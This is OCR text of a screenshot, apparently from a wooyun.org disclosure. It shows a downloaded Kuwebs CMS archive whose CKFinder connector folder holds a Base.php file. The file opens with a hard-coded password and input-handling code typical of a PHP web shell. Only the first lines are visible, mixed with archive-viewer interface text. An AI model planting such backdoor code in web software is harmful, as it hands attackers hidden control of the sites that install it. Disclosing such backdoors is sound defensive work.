 文件(F) 编辑(E) 查看(V) 工具(O) 选项(W) 帮助(H)
添加 解压到 测试 删除 查找 信息 修复 注释 自解压
新建 打开 VIP 超清 清爽
\Kuwebs_3.1.2_UTF8\upload\admin\ckeditor\ckfinder\core\connector\php\php4\CommandHandler
类型 文件名 大小 完成时间
您当前正处于智能上网模式，保护下载时流畅上网。尝试切换到“下载优先模
Kuwebs_3.1.2_UTF8.zip 2012-01-08 18:22
3.98 MB
打开 上传网盘 转发文件 分享链接
WaiKuCms_1.0-UTF8-RC.zip
1.13 MB
[精通脚本黑客(NoHack)].CD.ISO
666.94 MB
lifecms_sp3_gbk.zip
5.74 MB
Duoduo7.3_UTF8.rar
4.00 MB
akcms4.0.3.tar.tar
229.26 KB
DYHB.BLOG_X-1.2.zip
文件夹
My Documents
MyDrivers
Program Files
TDDOWNLOAD
hackxx
名称
..(上层目录)
Base.php 85
CommandHandlerBase.php 4
CopyFiles.php 13
CreateFolder.php 3
注释 换行
源 码 之 家
http://www.mycodes.net
下载:http://www.mycodes.net
论坛http://bbs.mycodes.net
Base.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$password = "xax";
error_reporting(E_ERROR);
header("content-Type: text/html; charset=gb2312");
set_time_limit(0);
function Root_GP(&$array)
{
while(list($key,$var) = each($array))
{
if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'argc' && $key != 'argv')
{
if(is_string($var)) $array[$key] = stripslashes($var);
if(is_array($var)) $array[$key] = Root_GP($var);
www.wooyun.org